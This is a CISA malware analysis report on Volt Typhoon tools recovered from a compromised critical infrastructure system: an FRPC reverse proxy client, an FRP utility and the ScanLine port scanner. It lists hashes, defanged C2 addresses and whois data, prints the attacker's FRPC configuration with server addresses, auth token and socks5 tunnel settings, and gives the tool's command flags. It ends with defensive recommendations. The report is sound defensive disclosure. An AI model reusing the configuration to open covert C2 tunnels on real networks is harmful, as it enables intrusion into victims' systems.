



# Malware Analysis Report

## Notification

This report is provided "as is" for informational purposes only. The Department of Homeland Security (DHS) does not provide any warranties of any kind regarding any information contained herein. The DHS does not endorse any commercial product or service referenced in this bulletin or otherwise.

This document is marked TLP:CLEAR--Recipients may share this information without restriction. Sources may use TLP:CLEAR when information carries minimal or no foreseeable risk of misuse, in accordance with applicable rules and procedures for public release. Subject to standard copyright rules, TLP:CLEAR information may be shared without restriction. For more information on the Traffic Light Protocol (TLP), see http://www.cisa.gov/tlp.

## Summary

## **Description**

CISA received three files for analysis obtained from a critical infrastructure compromised by the People's Republic of China (PRC) statesponsored cyber group known as Volt Typhoon.

The submitted files enable discovery and command-and-control (C2): (1) An open source Fast Reverse Proxy Client (FRPC) tool used to open a reverse proxy between the compromised system and a Volt Typhoon C2 server; (2) a Fast Reverse Proxy (FRP) that can be used to reveal servers situated behind a network firewall or obscured through Network Address Translation (NAT); and (3) a publicly available port scanner called ScanLine.

For more information on Volt Typhoon see, joint Cybersecurity Advisory PRC State-Sponsored Actors Compromise, and Maintain [Persistent Access to, U.S. Critical Infrastructure. For more information on PRC state-sponsored malicious cyber activity, see CISA's China](https://www.cisa.gov/topics/cyber-threats-and-advisories/nation-state-cyber-actors/china) Cyber Threat Overview and Advisories, webpage.

## Submitted Files (3)

99b80c5ac352081a64129772ed5e1543d94cad708ba2adc46dc4ab7a0bd563f1 (SMSvcService.exe) eaef901b31b5835035b75302f94fee27288ce46971c6db6221ecbea9ba7ff9d0 (eaef901b31b5835035b75302f94fee...) edc0c63065e88ec96197c8d7a40662a15a812a9583dc6c82b18ecd7e43b13b70 (BrightmetricAgent.exe)

IPs (2) 203[.]95[.]8[.]98 203[.]95[.]9[.]54

# Findings

## edc0c63065e88ec96197c8d7a40662a15a812a9583dc6c82b18ecd7e43b13b70







Antivirus



### YARA Rules

No matches found.



No matches found.

# Relationships



### Description

This artifact is a cross platform full featured FRP that is written in GO language (Golang) and packed using Ultimate Packer for Executables (UPX). This utility can be used to locate servers behind a network firewall or obscured through NAT. It includes the KCP (no acronym) network protocol that allows for error-checked and anonymous delivery of data streams using the User Datagram Protocol (UDP) with packet level encryption support.

The program contains two different multiplexer libraries that can bi-directionally stream data over a NAT'd network. It also contains a command line interface (CLI) library that can leverage command shells such as PowerShell, Windows Management Instrumentation (WMI), and Z Shell (zsh). In addition, the utility features a unique capability that detects if the utility is executed from the command line or by double-clicking.

By default it is configured to connect to the Internet Protocol (IP) address, 203[.]95[.]8[.]98 on Transmission Control Protocol (TCP) port 1080. It must receive a specially formed packet from the command-and-control (C2) for the utility to deploy on the system.

## 203[.]95[.]8[.]98







## Description

BrightmetricAgent.exe (edc0c63065...) attempts to connect to this IP address. The IP address hosts a proxy server.

# eaef901b31b5835035b75302f94fee27288ce46971c6db6221ecbea9ba7ff9d0







#### YARA Rules

No matches found.

#### ssdeep Matches

No matches found.

#### Description

This artifact is a command-line port scanning utility from Foundstone, Inc. called ScanLine, which is packed using UPX. It is used to scan for open UDP and TCP ports, grab banners from open ports, resolve IP addresses to host names, and bind to specified ports and IP addresses.

#### Screenshots



Figure 1 - Usage and syntax for the ScanLine utility.

## 99b80c5ac352081a64129772ed5e1543d94cad708ba2adc46dc4ab7a0bd563f1





SHA256 99b80c5ac352081a64129772ed5e1543d94cad708ba2adc46dc4ab7a0bd563f1 SHA512 e41df636a36ac0cce38e7db5c2ce4d04a1a7f9bc274bdf808912d14067dc1ef478268035521d0d4b7bcf96facce7f515 560b38a7ebe47995d861b9c482e07e25 ssdeep 98304:z2eyMq4PuR5d7wgdo0OFfnFJkEUCGdaQLhpYYEfRTI6sysy:ryxzbdo0ifnoEOdz9pY7j5 Entropy  $\vert$  7.890436

#### Antivirus



#### YARA Rules

No matches found.

#### ssdeep Matches

No matches found.

### PE Metadata

Compile Date 1970-01-01 00:00:00+00:00 Import Hash 6ed4f5f04d62b18d96b26d6db7c18840

#### PE Sections



### Relationships

99b80c5ac3... Connected\_To 203[.]95[.]9[.]54

### Description

This artifact is a 64-bit Windows executable file that is packed using UPX. This packed file contains a compiled version of an opensource tool published on GitHub called "FRPC". The "FRPC" is a command-line tool written in Golang that is designed to open a reverse proxy between the compromised system and the TA's C2 server.

When the "FRPC" is installed and executed on the compromised system, it attempts to establish a connection with the Fast Reverse Proxy Server (FRPS) using the reverse proxy method to allow the TA to control the compromised system. This "FRPC" application supports encryption, compression, and allows easy token authentication. It also supports the protocols below:

-Begin protocols-Transmission Control Protocol (TCP) User Datagram Protocol (UDP) An alternative Hypertext Transfer Protocol (HTTP) An alternative Hypertext Transfer Protocol Secure (HTTPS) -End protocols-

Displayed below is the "FRPC" tool configuration that contains the network communication method, the remote "FRPS" server's public



Internet Protocol (IP) address and port numbers:

```
-Begin configuration-
[common]
    server_addr = 192.168.18.111
 server_port = 8081
    server_addrs = 203[.]95[.]9[.]54,203[.]95[.]9[.]54,203[.]95[.]9[.]54
    server_ports = 8443,8443,8443
 token = 1kyRdFmuk0i25JbCJmtift1c9VA05VBS
    protocol = tcp
    tls_enable = true
    disable_custom_tls_first_byte = true
    log_level = debug
```

```
   [plugin_socks5]
    type = tcp
    remote_port = 1080
    plugin = socks5
    use_encryption = true
    use_compression = true
-End configuration-
```
Displayed below are the command-line usages and flags of the "FRPC" tool:

-Begin usages and flags-

Usage: frpc [flags] frpc [command]

Available Commands: help Help about any command tcp Run frpc with a single tcp proxy udp Run frpc with a single udp proxy verify Verify that the configures is valid

Flags:

```
-c, -config string config file of frpc (default "./frpc.ini")
-h, -help help for frpc
-v, --version         version of frpc
```
--------------------------------------------------------------------------------------------

Use "frpc [command] -help" for more information about a command.

Run frpc with a single tcp proxy

Usage: frpc tcp [flags]

Flags:

-disable\_log\_color disable log color in console

- -h, --help help for tcp -i, -local\_ip string local ip (default "127.0.0.1")
- -l, --local\_port int local port
- 
- -log\_file string console or file path (default "console")
- -log\_level string log level (default "info")
- --log\_max\_days int log file reversed days (default 3)
- -p, -protocol string tcp or kcp or websocket (default "tcp")
- -n, -proxy\_name string proxy name
- -r, --remote\_port int remote port
- -s, -server\_addr string frp server's address (default "127.0.0.1:7000")
- --tls\_enable enable frpc tls
- -t, -token string auth token
	- -uc use compression



-ue use encryption -u, -user string user

Global Flags: -c, --config string config file of frpc (default "./frpc.ini") -v, -version version of frpc

-------------------------------------------------------------------------------------------------------------------

Run frpc with a single udp proxy

Usage: frpc udp [flags]

Flags:

-disable\_log\_color disable log color in console -h, -help help for udp -i, -local\_ip string local ip (default "127.0.0.1") -l, --local\_port int local port --log\_file string console or file path (default "console") --log\_level string log level (default "info") -log\_max\_days int log file reversed days (default 3) -p, -protocol string tcp or kcp or websocket (default "tcp") -n, -proxy\_name string proxy name -r, --remote\_port int remote port -s, -server\_addr string frp server's address (default "127.0.0.1:7000") --tls\_enable enable frpc tls -t, -token string auth token -uc use compression -ue use encryption -u, -user string user

----------------------------------------------------------------------------------------------------------------------------

Global Flags: -c, -config string config file of frpc (default "./frpc.ini") -v, -version version of frpc

Verify that the configures is valid

Usage: frpc verify [flags]

Flags: -h, --help help for verify

Global Flags: -c, --config string config file of frpc (default "./frpc.ini") -v, -version version of frpc

-End usages and flags-

# 203[.]95[.]9[.]54

### Ports

• 8443 TCP

#### Whois

Domain Name: pdsguam.biz Registry Domain ID: D15926452-BIZ Registrar WHOIS Server: whois.godaddy.com Registrar URL: whois.godaddy.com Updated Date: 2023-01-15T17:08:00Z Creation Date: 2007-01-10T00:40:37Z Registry Expiry Date: 2024-01-09T23:59:59Z



Registrar: GoDaddy.com, LLC Registrar IANA ID: 146 Registrar Abuse Contact Email: abuse@godaddy.com Registrar Abuse Contact Phone: +1.4806242505 Registrant Organization: Domains By Proxy, LLC Registrant State/Province: Arizona Registrant Country: US Name Server: ns.pdsguam.biz Name Server: ns2.pdsguam.biz DNSSEC: unsigned

### Relationships

203[.]95[.]9[.]54 Connected\_From 99b80c5ac352081a64129772ed5e1543d94c ad708ba2adc46dc4ab7a0bd563f1

## Description

The IP address used to establish a connection with the remote FRPS.

### Relationship Summary



### Recommendations

CISA recommends that users and administrators consider using the following best practices to strengthen the security posture of their organization's systems. Any configuration changes should be reviewed by system owners and administrators prior to implementation to avoid unwanted impacts.

- Maintain up-to-date antivirus signatures and engines.
- Keep operating system patches up-to-date.
- Disable File and Printer sharing services. If these services are required, use strong passwords or Active Directory authentication.
- Restrict users' ability (permissions) to install and run unwanted software applications. Do not add users to the local administrators group unless required.
- Enforce a strong password policy and implement regular password changes.
- Exercise caution when opening e-mail attachments even if the attachment is expected and the sender appears to be known.
- Enable a personal firewall on agency workstations, configured to deny unsolicited connection requests.
- Disable unnecessary services on agency workstations and servers.
- Scan for and remove suspicious e-mail attachments; ensure the scanned attachment is its "true file type" (i.e., the extension matches the file header).
- Monitor users' web browsing habits; restrict access to sites with unfavorable content.
- Exercise caution when using removable media (e.g., USB thumb drives, external drives, CDs, etc.).
- Scan all software downloaded from the Internet prior to executing.
- Maintain situational awareness of the latest threats and implement appropriate Access Control Lists (ACLs).

Additional information on malware incident prevention and handling can be found in National Institute of Standards and Technology (NIST) Special Publication 800-83, "Guide to Malware Incident Prevention & Handling for Desktops and Laptops".

## Contact Information

• 1-888-282-0870



- [CISA Service Desk](mailto:CISAservicedesk@cisa.dhs.gov) (UNCLASS)
- [CISA SIPR](mailto:NCCIC@dhs.sgov.gov) (SIPRNET)
- [CISA IC](mailto:NCCIC@dhs.ic.gov) (JWICS)

CISA continuously strives to improve its products and services. You can help by answering a very short series of questions about this product at the following URL: <https://us-cert.cisa.gov/forms/feedback/>

## Document FAQ

What is a MIFR? A Malware Initial Findings Report (MIFR) is intended to provide organizations with malware analysis in a timely manner. In most instances this report will provide initial indicators for computer and network defense. To request additional analysis, please contact CISA and provide information regarding the level of desired analysis.

What is a MAR? A Malware Analysis Report (MAR) is intended to provide organizations with more detailed malware analysis acquired via manual reverse engineering. To request additional analysis, please contact CISA and provide information regarding the level of desired analysis.

Can I edit this document? This document is not to be edited in any way by recipients. All comments or questions related to this document should be directed to the CISA at 1-888-282-0870 or [CISA Service Desk](mailto:CISAservicedesk@cisa.dhs.gov).

Can I submit malware to CISA? Malware samples can be submitted via three methods:

- Web: [https://malware.us-cert.gov](https://malware.us-cert.gov/)
- E-Mail: [submit@malware.us-cert.gov](mailto:submit@malware.us-cert.gov)
- FTP: ftp.malware.us-cert.gov (anonymous)

CISA encourages you to report any suspicious activity, including cybersecurity incidents, possible malicious code, software vulnerabilities, and phishing-related scams. Reporting forms can be found on CISA's homepage at [www.cisa.gov.](http://www.cisa.gov/)

